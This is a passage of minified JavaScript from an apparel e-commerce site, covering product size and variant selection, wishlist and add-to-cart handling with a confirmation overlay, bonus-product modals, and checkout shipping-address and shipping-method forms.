n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=null,S=()=>{var e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},E=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),C=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},T=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(C(e)))},x=e=>{var t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},F=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),k=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:x(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{if(!e)return null;var t=e.closest("#quickViewModal");if(t&&t.classList.contains("show")){var n=t.querySelector(".product-quickview");if(n)return o()(n).data("pid")}var r=e.closest(".product-detail");if(r){if(document.querySelector(".product-set-detail")||document.querySelector(".product-set")){var a=r.querySelector(".product-id");return a?a.textContent:null}if(!r.classList.contains("bundle-item"))return o()(r).data("pid")}return null})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,F(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=x(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)E(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.querySelector("body"),i=document.createElement("div");i.classList.add("add-to-cart-messages");var d=document.createElement("div");d.classList.add("ds-backdrop");var c='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),u=new DOMParser,p=u.parseFromString(c,"text/html"),h=p.querySelector(".product-added-recommendations");i.classList.add("ds-add-to-cart-messages"),a.append(i),a.append(d),window.innerWidth<769&&(a.setAttribute("data-scroll",window.pageYOffset),a.style.overflow="hidden",a.style.height="100vh");var m=null,f=()=>{var e=document.querySelectorAll(".ds-add-to-cart-messages");if(e.length>0){var t=window.innerHeight;e.forEach(e=>{e.style.height="".concat(t,"px")})}m=null};if(w&&window.removeEventListener("scroll",w),w=()=>{null===m&&(m=requestAnimationFrame(f))},window.addEventListener("scroll",w,{passive:!0}),h&&!e.error)fetch(h.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var n,r=u.parseFromString(t,"text/html"),a=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(h.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],c=0;c<a.length;c++)(n=document.createElement("script")).type="text/javascript",n.text=a[c].text,d.appendChild(n);i.classList.add("add-to-cart-messages--has-recs"),i.append(p.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var m=window.innerHeight;requestAnimationFrame(()=>{document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(m,"px")})}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()});else{i.append(p.querySelector(".add-to-basket-alert")),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var v=window.innerHeight;requestAnimationFrame(()=>{var e=document.querySelector(".ds-add-to-cart-messages");e&&(e.style.height="".concat(v,"px"))}),o.a.spinner().stop(),setTimeout(()=>{S()},5e3)}document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||S())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),k(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),T(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(C(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&T(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=C(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");if(t&&(t.remove(),w&&(window.removeEventListener("scroll",w),w=null),window.innerWidth<769)){var n=document.querySelector("body"),r=n.getAttribute("data-scroll");n.removeAttribute("style"),r&&window.scrollTo(0,parseInt(r,10))}var a=document.querySelector(".ds-backdrop");a&&a.remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(38).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return 